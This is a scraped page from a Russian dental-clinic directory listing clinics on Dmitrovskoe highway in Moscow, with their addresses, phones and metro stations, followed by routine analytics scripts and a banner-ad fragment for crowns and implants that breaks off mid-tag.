					
									</div></div>
			</div></div></div>
											<div class="clinica view1" id="1259" keyword="orisplus" num="6" lon="37.57101" lat="55.82634"><div class="inner1"><div class="inner2">
				<div class="inner-left"><div class="inner-right">
					<table border="0">
						<tr valign="top">
							<td width="100px"><div class="logo"></div></td>
							<td>
								<div class="name"><a href="/clinics/orisplus.html">Орис+, стоматологическая клиника</a></div>
								
								<div class="phones"><b class="mhide">Телефоны:</b> 8 (495) 977-37-11, 8 (495) 977-37-65</div>
								<div class="address"><b class="mhide">Адрес:</b> Москва, шоссе Дмитровское, 27, корп. 1, офис 619</div>
								
																	<div class="metro"><b class="mhide">Метро:</b> <span class="clinic-stations"><a target="_blank" href="//www.dantistika.ru/clinics/metro/timiryazevskaya.html">Тимирязевская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/petrovsko-razumovskaya.html">Петровско-Разумовская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/dmitrovskaya.html">Дмитровская</a>&nbsp; </span></div>
								                                                                
                                                                <br />
                                                                <div>
                                                                    <a href='/clinics/orisplus/reviews' class='stars snull'><span><s></s></span>Отзывы (0)</a>                                                                </div>
							</td>
						</tr>
					</table>
					
									</div></div>
			</div></div></div>
											<div class="clinica view1" id="30272" keyword="yniclinic" num="7" lon="37.54939" lat="55.87280"><div class="inner1"><div class="inner2">
				<div class="inner-left"><div class="inner-right">
					<table border="0">
						<tr valign="top">
							<td width="100px"><div class="logo"><img valign="middle" alt="" src="/files/_resize/90_70_c59fc52e4b99db8c0e9435e0645913c6.jpg" /></div></td>
							<td>
								<div class="name"><a href="/clinics/yniclinic.html">Униклиник (Yniclinic), стоматологическая клиника</a></div>
								
								<div class="phones"><b class="mhide">Телефоны:</b> 8 (903) 148-12-01</div>
								<div class="address"><b class="mhide">Адрес:</b> Москва, шоссе Дмитровское, 90, корп. 2</div>
								
								                                                                
                                                                <br />
                                                                <div>
                                                                    <a href='/clinics/yniclinic/reviews' class='stars snull'><span><s></s></span>Отзывы (0)</a>                                                                </div>
							</td>
						</tr>
					</table>
					
									</div></div>
			</div></div></div>
											<div class="clinica view1" id="13706" keyword="uvarov" num="8" lon="37.56961" lat="55.82645"><div class="inner1"><div class="inner2">
				<div class="inner-left"><div class="inner-right">
					<table border="0">
						<tr valign="top">
							<td width="100px"><div class="logo"></div></td>
							<td>
								<div class="name"><a href="/clinics/uvarov.html">Частная практика доктора Уварова</a></div>
								
								<div class="phones"><b class="mhide">Телефоны:</b> 8 (915) 107-55-98, 8 (916) 501-40-05</div>
								<div class="address"><b class="mhide">Адрес:</b> Москва, шоссе Дмитровское, 27</div>
								
																	<div class="metro"><b class="mhide">Метро:</b> <span class="clinic-stations"><a target="_blank" href="//www.dantistika.ru/clinics/metro/timiryazevskaya.html">Тимирязевская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/petrovsko-razumovskaya.html">Петровско-Разумовская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/dmitrovskaya.html">Дмитровская</a>&nbsp; </span></div>
								                                                                
                                                                <br />
                                                                <div>
                                                                    <a href='/clinics/uvarov/reviews' class='stars snull'><span><s></s></span>Отзывы (0)</a>                                                                </div>
							</td>
						</tr>
					</table>
					
									</div></div>
			</div></div></div>
											<div class="clinica view1" id="17172" keyword="jemchyg" num="9" lon="37.57184" lat="55.82778"><div class="inner1"><div class="inner2">
				<div class="inner-left"><div class="inner-right">
					<table border="0">
						<tr valign="top">
							<td width="100px"><div class="logo"></div></td>
							<td>
								<div class="name"><a href="/clinics/jemchyg.html">Lucky Dent, стоматологическая клиника</a></div>
								
								<div class="phones"><b class="mhide">Телефоны:</b> 8 (499) 976-69-45</div>
								<div class="address"><b class="mhide">Адрес:</b> Москва, шоссе Дмитровское, 29, корп. 1</div>
								
																	<div class="metro"><b class="mhide">Метро:</b> <span class="clinic-stations"><a target="_blank" href="//www.dantistika.ru/clinics/metro/petrovsko-razumovskaya.html">Петровско-Разумовская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/timiryazevskaya.html">Тимирязевская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/dmitrovskaya.html">Дмитровская</a>&nbsp; </span></div>
								                                                                
                                                                <br />
                                                                <div>
                                                                    <a href='/clinics/jemchyg/reviews' class='stars snull'><span><s></s></span>Отзывы (0)</a>                                                                </div>
							</td>
						</tr>
					</table>
					
									</div></div>
			</div></div></div>
											<div class="clinica view1" id="304" keyword="stomboli" num="10" lon="37.54120" lat="55.89557"><div class="inner1"><div class="inner2">
				<div class="inner-left"><div class="inner-right">
					<table border="0">
						<tr valign="top">
							<td width="100px"><div class="logo"></div></td>
							<td>
								<div class="name"><a href="/clinics/stomboli.html">Без боли, стоматологическая клиника</a></div>
								
								<div class="phones"><b class="mhide">Телефоны:</b> 8 (495) 740-84-24</div>
								<div class="address"><b class="mhide">Адрес:</b> Москва, шоссе Дмитровское, 151, корп. 4</div>
								
								                                                                
                                                                <br />
                                                                <div>
                                                                    <a href='/clinics/stomboli/reviews' class='stars snull'><span><s></s></span>Отзывы (0)</a>                                                                </div>
							</td>
						</tr>
					</table>
					
									</div></div>
			</div></div></div>
			

	

</div>



	<script type="text/javascript">$(function(){$('body').append('<img alt="" width="0" height="0" style="position: absolute;" src="/views/addresses-2409?t=0.58877800 1768828374&r=" />');});</script>


<div class="pages">

  
                  <div class="active"><span><strong>1</strong></span></div>
                        <div><span><a href="/clinics.html?address=%D1%88%D0%BE%D1%81%D1%81%D0%B5+%D0%94%D0%BC%D0%B8%D1%82%D1%80%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%B5&p=2">2</a></span></div>
          
  </div>
<div class="clear"></div>
			
			<br />
						
			<br />
			<div class="stext">Стоматологические клиники в Москве, шоссе Дмитровское, оказывающие услуги: отбеливание зубов, протезирования зубов, имплантация зубов, детская стоматология, лечение зубов, удаление зубов, установка брекетов, реставрация зубов, исправление прикуса, пародонтология</div>		</div></td>
				<td width="240px">
			<div id="rightcoll">
			<noindex>																		<div id="fav_pos" style="position: relative;"><script type="text/javascript">
$(function(){
	$(".clinic-stations-more-btn").click(function(){
		$(".clinic-stations-more", $(this).parent()).show();
		$(this).remove();
	});
});
</script>

<div id="region_favorites">
	<div class="fav">
		<div>Избранные<br />клиники</div>
		<span>в Москве</span>  
	</div> 
	
		
	
						<div class="favorite">
			<div class="title"><a href="/clinics/centr-otolaringologii-i-chlkh-im-fedorovskoy.html">Центр отоларингологии и ЧЛХ имени М.И. Федоровской</a></div> 
			<div class="stations" style="font-size: 10px;"><span class="clinic-stations"><a target="_blank" href="//www.dantistika.ru/clinics/metro/akademicheskaya.html">Академическая</a></span></div>
			<div class="address">ул. Шверника, д.20А</div>
						<!--<div><span class="phones">+7 (495) 085-98-68</span> / <a href="/clinics/centr-otolaringologii-i-chlkh-im-fedorovskoy.html">подробнее о клинике</a></div> -->
		</div>
						<div class="favorite">
			<div class="title"><a href="/clinics/recstom.html">Клиника реконструктивной стоматологии</a></div> 
			<div class="stations" style="font-size: 10px;"><span class="clinic-stations"><a target="_blank" href="//www.dantistika.ru/clinics/metro/prospektvernadskogo.html">Проспект Вернадского</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/kalujskaya.html">Калужская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/ugozapadnaya.html">Юго-Западная</a>&nbsp; </span></div>
			<div class="address">Москва, проспект Ленинский, 105, корп. 1</div>
						<!--<div><span class="phones">8 (495) 735-99-33, 8 (499) 375-99-33</span> / <a href="/clinics/recstom.html">подробнее о клинике</a></div> -->
		</div>
						<div class="favorite">
			<div class="title"><a href="/clinics/vesna-na-voykovskoy.html">Стоматология Весна</a></div> 
			<div class="stations" style="font-size: 10px;"><span class="clinic-stations"><a target="_blank" href="//www.dantistika.ru/clinics/metro/voykovskaya.html">Войковская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/sokol.html">Сокол</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/vodniystadion.html">Водный Стадион</a>&nbsp; </span></div>
			<div class="address">Старопетровский проезд, 12к4</div>
						<!--<div><span class="phones">+7 495 032-70-25</span> / <a href="/clinics/vesna-na-voykovskoy.html">подробнее о клинике</a></div> -->
		</div>
						<div class="favorite">
			<div class="title"><a href="/clinics/dantistoff.html">Научная стоматология Дантистофф на Беговой</a></div> 
			<div class="stations" style="font-size: 10px;"><span class="clinic-stations"><a target="_blank" href="//www.dantistika.ru/clinics/metro/begovaya.html">Беговая</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/polezhaevskaya.html">Полежаевская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/dinamo.html">Динамо</a>&nbsp; <span class="clinic-stations-more-btn">еще</span><span class="clinic-stations-more"><a target="_blank" href="//www.dantistika.ru/clinics/metro/ulica1905goda.html">Улица 1905 Года</a>&nbsp; </span></span></div>
			<div class="address">Москва, шоссе Хорошевское, 48</div>
						<!--<div><span class="phones">8 (495) 152-22-84</span> / <a href="/clinics/dantistoff.html">подробнее о клинике</a></div> -->
		</div>
						<div class="favorite">
			<div class="title"><a href="/clinics/dantistoff-akademicheskaya.html">Научная стоматология Дантистофф на Академической</a></div> 
			<div class="stations" style="font-size: 10px;"><span class="clinic-stations"><a target="_blank" href="//www.dantistika.ru/clinics/metro/akademicheskaya.html">Академическая</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/profsouznaya.html">Профсоюзная</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/leninskiprospekt.html">Ленинский Проспект</a>&nbsp; </span></div>
			<div class="address">Москва, улица Винокурова, 2</div>
						<!--<div><span class="phones">8 (495) 152-22-84</span> / <a href="/clinics/dantistoff-akademicheskaya.html">подробнее о клинике</a></div> -->
		</div>
						<div class="favorite">
			<div class="title"><a href="/clinics/dantistoff-pr-mira.html">Научная стоматология Дантистофф на Проспекте Мира</a></div> 
			<div class="stations" style="font-size: 10px;"><span class="clinic-stations"><a target="_blank" href="//www.dantistika.ru/clinics/metro/prospektmira-kaluzh.html">Проспект Мира</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/prospektmira-kolc.html">Проспект Мира</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/rizhskaya.html">Рижская</a>&nbsp; <span class="clinic-stations-more-btn">еще</span><span class="clinic-stations-more"><a target="_blank" href="//www.dantistika.ru/clinics/metro/dostoevskaya.html">Достоевская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/suharevskaya.html">Сухаревская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/komsomolskaya-kolc.html">Комсомольская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/cvetnoubulvar.html">Цветной Бульвар</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/komsomolskaya-sokol.html">Комсомольская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/krasnievorota.html">Красные Ворота</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/trubnaya.html">Трубная</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/krasnoselskaya.html">Красносельская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/sretenskibulvar.html">Сретенский Бульвар</a>&nbsp; </span></span></div>
			<div class="address">Москва, проспект Мира, 53, стр.1</div>
						<!--<div><span class="phones">8 (495) 152-22-84</span> / <a href="/clinics/dantistoff-pr-mira.html">подробнее о клинике</a></div> -->
		</div>
						<div class="favorite">
			<div class="title"><a href="/clinics/inpromed-novogireevo.html">ИнПроМед<br /> центр стоматологии</a></div> 
			<div class="stations" style="font-size: 10px;"><span class="clinic-stations"><a target="_blank" href="//www.dantistika.ru/clinics/metro/novogireevo.html">Новогиреево</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/perovo.html">Перово</a>&nbsp; </span></div>
			<div class="address">Москва, Зеленый просп., д. 48, корп. 3</div>
						<!--<div><span class="phones">8 (499) 450-87-37</span> / <a href="/clinics/inpromed-novogireevo.html">подробнее о клинике</a></div> -->
		</div>
						<div class="favorite">
			<div class="title"><a href="/clinics/tvoja_stomatologija.html">Дентум на Полежаевской<br /> стоматология</a></div> 
			<div class="stations" style="font-size: 10px;"><span class="clinic-stations"><a target="_blank" href="//www.dantistika.ru/clinics/metro/polezhaevskaya.html">Полежаевская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/oktyabrskoepole.html">Октябрьское Поле</a>&nbsp; </span></div>
			<div class="address">Москва, проспект Маршала Жукова, 3</div>
						<!--<div><span class="phones">8 (495) 125-19-20, 8 (926) 225-86-30 (WhatsApp, Viber)</span> / <a href="/clinics/tvoja_stomatologija.html">подробнее о клинике</a></div> -->
		</div>
						<div class="favorite">
			<div class="title"><a href="/clinics/roott.html">Московский Центр Дентальной Имплантологии ROOTT</a></div> 
			<div class="stations" style="font-size: 10px;"><span class="clinic-stations"><a target="_blank" href="//www.dantistika.ru/clinics/metro/dmitrovskaya.html">Дмитровская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/timiryazevskaya.html">Тимирязевская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/savelovskaya.html">Савеловская</a>&nbsp; </span></div>
			<div class="address">Москва, улица Руставели, 14, стр. 9</div>
						<!--<div><span class="phones">8 (495) 401-75-73, 8 (800) 775-26-37</span> / <a href="/clinics/roott.html">подробнее о клинике</a></div> -->
		</div>
						<div class="favorite">
			<div class="title"><a href="/clinics/roott_volgogradskiy.html">Московский Центр Дентальной Имплантологии ROOTT (РУТТ)</a></div> 
			<div class="stations" style="font-size: 10px;"><span class="clinic-stations"><a target="_blank" href="//www.dantistika.ru/clinics/metro/proletarskaya.html">Пролетарская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/krestianskayazastava.html">Крестьянская Застава</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/volgogradskyprospekt.html">Волгоградский Проспект</a>&nbsp; <span class="clinic-stations-more-btn">еще</span><span class="clinic-stations-more"><a target="_blank" href="//www.dantistika.ru/clinics/metro/taganskaya-tagan.html">Таганская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/marksitskaya.html">Марксистская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/dubrovka.html">Дубровка</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/taganskaya-kolc.html">Таганская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/rimskaya.html">Римская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/ploshadilicha.html">Площадь Ильича</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/paveleckaya-zamos.html">Павелецкая</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/paveleckaya-kolc.html">Павелецкая</a>&nbsp; </span></span></div>
			<div class="address">Москва, проспект Волгоградский, 4а, 1 под., 2 эт.</div>
						<!--<div><span class="phones">8 (495) 287-60-34, 8 (800) 775-26-37</span> / <a href="/clinics/roott_volgogradskiy.html">подробнее о клинике</a></div> -->
		</div>
						<div class="favorite">
			<div class="title"><a href="/clinics/denta_paliha.html">Российско-Американская стоматологическая клиника Дента</a></div> 
			<div class="stations" style="font-size: 10px;"><span class="clinic-stations"><a target="_blank" href="//www.dantistika.ru/clinics/metro/mendeleevskaya.html">Менделеевская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/novoslobodskaya.html">Новослободская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/dostoevskaya.html">Достоевская</a>&nbsp; <span class="clinic-stations-more-btn">еще</span><span class="clinic-stations-more"><a target="_blank" href="//www.dantistika.ru/clinics/metro/savelovskaya.html">Савеловская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/belorusskaya-zamos.html">Белорусская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/belorusskaya-kolc.html">Белорусская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/mayakovskaya.html">Маяковская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/cvetnoubulvar.html">Цветной Бульвар</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/prospektmira-kaluzh.html">Проспект Мира</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/prospektmira-kolc.html">Проспект Мира</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/chehovskaya.html">Чеховская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/pushkinskaya.html">Пушкинская</a>&nbsp; </span></span></div>
			<div class="address">Москва, улица Палиха, 13, корп. 1</div>
						<!--<div><span class="phones">8 (495) 514-14-08</span> / <a href="/clinics/denta_paliha.html">подробнее о клинике</a></div> -->
		</div>
						<div class="favorite">
			<div class="title"><a href="/clinics/dental_mir.html">Стоматология Дентал Мир</a></div> 
			<div class="stations" style="font-size: 10px;"><span class="clinic-stations"><a target="_blank" href="//www.dantistika.ru/clinics/metro/avtozavodskaya.html">Автозаводская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/kojuhovskaya.html">Кожуховская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/dubrovka.html">Дубровка</a>&nbsp; <span class="clinic-stations-more-btn">еще</span><span class="clinic-stations-more"><a target="_blank" href="//www.dantistika.ru/clinics/metro/volgogradskyprospekt.html">Волгоградский Проспект</a>&nbsp; </span></span></div>
			<div class="address">Москва, улица 6-я Кожуховская, д. 3, корп. 1</div>
						<!--<div><span class="phones">8 (495) 790-70-05</span> / <a href="/clinics/dental_mir.html">подробнее о клинике</a></div> -->
		</div>
						<div class="favorite">
			<div class="title"><a href="/clinics/dentalyuks-m.html">ДентаЛюкс-М<br /> стоматологическая клиника</a></div> 
			<div class="stations" style="font-size: 10px;"><span class="clinic-stations"><a target="_blank" href="//www.dantistika.ru/clinics/metro/komsomolskaya-kolc.html">Комсомольская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/komsomolskaya-sokol.html">Комсомольская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/krasnievorota.html">Красные Ворота</a>&nbsp; <span class="clinic-stations-more-btn">еще</span><span class="clinic-stations-more"><a target="_blank" href="//www.dantistika.ru/clinics/metro/prospektmira-kolc.html">Проспект Мира</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/suharevskaya.html">Сухаревская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/prospektmira-kaluzh.html">Проспект Мира</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/sretenskibulvar.html">Сретенский Бульвар</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/turgenevskaya.html">Тургеневская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/krasnoselskaya.html">Красносельская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/chistieprudi.html">Чистые Пруды</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/cvetnoubulvar.html">Цветной Бульвар</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/trubnaya.html">Трубная</a>&nbsp; </span></span></div>
			<div class="address">Москва, улица Большая Спасская, 10к1</div>
						<!--<div><span class="phones">8 (495) 154-92-47</span> / <a href="/clinics/dentalyuks-m.html">подробнее о клинике</a></div> -->
		</div>
						<div class="favorite">
			<div class="title"><a href="/clinics/limon.html">Лимон<br /> стоматологическая клиника</a></div> 
			<div class="stations" style="font-size: 10px;"><span class="clinic-stations"><a target="_blank" href="//www.dantistika.ru/clinics/metro/molodejnaya.html">Молодежная</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/krilatskoe.html">Крылатское</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/kuncevskaya-arbat.html">Кунцевская</a>&nbsp; <span class="clinic-stations-more-btn">еще</span><span class="clinic-stations-more"><a target="_blank" href="//www.dantistika.ru/clinics/metro/kuncevskaya.html">Кунцевская</a>&nbsp; </span></span></div>
			<div class="address">Москва, улица Ярцевская, 14</div>
						<!--<div><span class="phones">8 (495) 407-71-16, 8 (495) 769-99-66</span> / <a href="/clinics/limon.html">подробнее о клинике</a></div> -->
		</div>
						<div class="favorite">
			<div class="title"><a href="/clinics/css_mitino.html">Центр семейной стоматологии</a></div> 
			<div class="stations" style="font-size: 10px;"><span class="clinic-stations"><a target="_blank" href="//www.dantistika.ru/clinics/metro/mitinskaya.html">Митино</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/volokolamskaya.html">Волоколамская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/pyatnickoe-shosse.html">Пятницкое шоссе</a>&nbsp; <span class="clinic-stations-more-btn">еще</span><span class="clinic-stations-more"><a target="_blank" href="//www.dantistika.ru/clinics/metro/myakinino.html">Мякинино</a>&nbsp; </span></span></div>
			<div class="address">Москва, улица Барышиха, 12, корп. 1</div>
						<!--<div><span class="phones">8 (495) 751-59-99, 8 (495) 753-59-99</span> / <a href="/clinics/css_mitino.html">подробнее о клинике</a></div> -->
		</div>
				
			</div>
</div>
									</noindex>
			</div>
		</td>
			</tr>
	<tr><td colspan="3">&nbsp;</td></tr>
	<tr id="footer">
    <td colspan="3" style="padding: 16px 0;"><noindex>
		<table border="0" cellspacing="0" cellpadding="0" width="100%">
			<tr valign="center">
				<td width="330">
				<div id="phone-ajax"></div>
				<br />

					<p id="f1">
						&copy; 2007—2026 Дантистика											</p>
									</td>
				<td style="text-align:center">
						<span style="padding-left: 14px;">
						  <!-- <a href="/about.html">О проекте</a> &nbsp; -->
						  <!-- <a href="/stomatology/">Стоматологам</a> &nbsp; -->
						  <a href="/contacts.html">Поддержка</a> &nbsp;
						  <!-- <a href="/sitemap.html">Карта сайта</a> &nbsp; -->
						  <a href="/about/legacy.html">Соглашение</a> &nbsp;
						  <!--<a href="/reklama/catalog.html">Реклама</a> &nbsp;
						  <a href="/contacts/order.html" style="display: none;">Заявка на услуги</a>-->
						  <!--<a href="/partners.html">Партнеры</a> -->
						</span>
				</td>
				<td width="20">
					&nbsp;
				</td>
				<td width="40">
					<p style="font-size: 18px">18+</p>
				</td>
				<td valign="bottom" width="220">
					<p style="font-size: 11px;">Ни одна статья или сайт не смогут<br /> поставить правильный диагноз.<br />Нужна консультация врача!</p>
				</td>
				<td width="240px" align="right">
					<!--LiveInternet counter--><div style="position:absolute; left:-9999px;"><script type="text/javascript"><!--
						document.write("<a href='//www.liveinternet.ru/click;dantistika' "+
						"target=_blank><img src='//counter.yadro.ru/hit;dantistika?t53.2;r"+
						escape(document.referrer)+((typeof(screen)=="undefined")?"":
						";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
						screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
						";"+Math.random()+
						"' alt='' title='LiveInternet: показано число просмотров и"+
						" посетителей за 24 часа' "+
						"border='0' width='88' height='31'></a>")
					//--></script></div><!--/LiveInternet-->
				</td>
			</tr>
		</table>
	</noindex></td>
</tr>	
</table>
</div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function(m,e,t,r,i,k,a){
        m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
    })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=105151350', 'ym');

    ym(105151350, 'init', {ssr:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/105151350" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>
<!-- 0,131 -->

--- FILE ---
content_type: text/html
request_url: https://www.dantistika.ru/scripts/banners/show.php?zone=l1&url=www.dantistika.ru%2Fclinics%2Faddress%2F%25D1%2588%25D0%25BE%25D1%2581%25D1%2581%25D0%25B5_%25D0%25B4%25D0%25BC%25D0%25B8%25D1%2582%25D1%2580%25D0%25BE%25D0%25B2%25D1%2581%25D0%25BA%25D0%25BE%25D0%25B5.html&count=3&query=%D0%A1%D1%82%D0%BE%D0%BC%D0%B0%D1%82%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F%20%D0%BD%D0%B0%20%D0%94%D0%BC%D0%B8%D1%82%D1%80%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%BC%20%D1%88%D0%BE%D1%81%D1%81%D0%B5.%20%D0%A1%D1%82%D0%BE%D0%BC%D0%B0%D1%82%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5%20%D0%BA%D0%BB%D0%B8%D0%BD%D0%B8%D0%BA%D0%B8%20%D0%B2%20%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B5,%20%D1%88%D0%BE%D1%81%D1%81%D0%B5%20%D0%94%D0%BC%D0%B8%D1%82%D1%80%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%B5
body_size: 5366
content:
<div style="padding: 8px 8px 10px 8px;"><p><a style="margin-bottom: 8px; font-size: 15px; font-weight: bold;" href="https://dental7.ru/offers/metallokeramika/" target="_blank" onclick="$(this).append('<img style=position:absolute;width:0;height:0; src=/scripts/banners/click.php?v=4795298&code=34d7858b1251a21aed4ad49eaca98867 />');">Металлокерамическая коронка — 6900₽ под ключ</a></p><div style="text-align: center; margin-bottom: 4px;"><a href="https://dental7.ru/offers/metallokeramika/" target="_blank" onclick="$(this).append('<img style=position:absolute;width:0;height:0; src=/scripts/banners/click.php?v=4795298&code=34d7858b1251a21aed4ad49eaca98867 />');"><img alt="" src="/_cb/7L6IiHCNojE.jpg" width="200" height="100" /></a></div><p style="font-size: 13px; margin-bottom: 8px; line-height: 17px;"><a href="https://dental7.ru/offers/metallokeramika/" target="_blank" onclick="$(this).append('<img style=position:absolute;width:0;height:0; src=/scripts/banners/click.php?v=4795298&code=34d7858b1251a21aed4ad49eaca98867 />');" style="color: #000; text-decoration: none;"> Немецкая коронка по себестоимости! Старая цена <s>13 000 руб.</s>! Гарантия 100%!</a></p><p style="background: #37A9BE; text-align: center; padding: 8px 0;"><a href="https://dental7.ru/offers/metallokeramika/" target="_blank" onclick="$(this).append('<img style=position:absolute;width:0;height:0; src=/scripts/banners/click.php?v=4795298&code=34d7858b1251a21aed4ad49eaca98867 />');" target="_blank" style="color: #fff; text-decoration: none; font-weight: bold; display: block; font-size: 14px;">Подробнее &rarr;</a></p></div><div style="padding: 8px 8px 10px 8px;"><p><a style="margin-bottom: 8px; font-size: 15px; font-weight: bold;" href="https://www.stomavenue.ru/actions/ustanovka-implantata-osstem-koreya/" target="_blank" onclick="$(this).append('<img style=position:absolute;width:0;height:0; src=/scripts/banners/click.php?v=4795299&code=a870f62387a04752590ac21c9172e745 />');">Имплант OSSTEM + коронка<br />за 29.900 рублей!</a></p><div style="text-align: center; margin-bottom: 4px;"><a href="https://www.stomavenue.ru/actions/ustanovka-implantata-osstem-koreya/" target="_blank" onclick="$(this).append('<img style=position:absolute;width:0;height:0; src=/scripts/banners/click.php?v=4795299&code=a870f62387a04752590ac21c9172e745 />');"><img alt="" src="/_cb/osstem2.jpg" width="200" height="100" /></a></div><p style="font-size: 13px; margin-bottom: 8px; line-height: 17px;"><a href="https://www.stomavenue.ru/actions/ustanovka-implantata-osstem-koreya/" target="_blank" onclick="$(this).append('<img style=position:absolute;width:0;height:0; src=/scripts/banners/click.php?v=4795299&code=a870f62387a04752590ac21c9172e745 />');" style="color: #000; text-decoration: none;"> Самое быстрое привыкание и приживаемость! Установка «под ключ»! Пожизненная гарантия!</a></p><p style="background: #37A9BE; text-align: center; padding: 8px 0;"><a href="https://www.stomavenue.ru/actions/ustanovka-implantata-osstem-koreya/" target="_blank" onclick="$(this).append('<img style=position:absolute;width:0;height:0; src=/scripts/banners/click.php?v=4795299&code=a870f62387a04752590ac21c9172e745 />');" target="_blank" style="color: #fff; text-decoration: none; font-weight: bold; display: block; font-size: 14px;">Подробнее &rarr;</a></p></div><div style="padding: 8px 8px 10px 8px;"><p><a style="margin-bottom: 8px; font-size: 15px; font-weight: bold;" href="http://r.topdent.ru/click.php?id=dantistoff&from=teaser&site=dantistika" target="_blank" onclick="$(this).append('<img style=position:absolute;width:0;height:0; src=/scripts/banners/click.php?v=4795300&code=01114bb6caa797223d7ad6509c2bcf9a />');">Имплант + коронка<br />за <s>53.000</s> 24.900 рублей!</a></p><div style="text-align: center; margin-bottom: 4px;"><a href="http://r.topdent.ru/click.php?id=dantistoff&from=teaser&site=dantistika" target="_blank" onclick="$(this).append('<img style=position:absolute;width:0;height:0; src=/scripts/banners/click.php?v=4795300&code=01114bb6caa797223d7ad6509c2bcf9a />');"><img alt="" src="/_cb/dantistoff_200x100.jpg" width="200" height="100" /></a></div><p style="font-size: 13px; margin-bottom: 8px; line-height: 17px;"><a href="http://r.topdent.ru/click.php?id=dantistoff&from=teaser&site=dantistika" target="_blank" onclick="$(this).append('<img style=position:absolute;width:0;height:0; 